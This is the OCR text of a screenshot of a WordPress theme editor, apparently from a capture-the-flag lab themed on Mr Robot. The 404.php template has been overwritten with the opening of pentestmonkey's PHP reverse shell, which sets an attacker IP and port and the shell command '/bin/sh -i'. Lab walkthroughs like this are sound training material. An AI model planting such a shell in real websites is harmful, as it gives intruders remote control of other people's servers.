 10.10.8.138/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
170%
14
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.238.145';  // CHANGE THIS
$port = 2001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php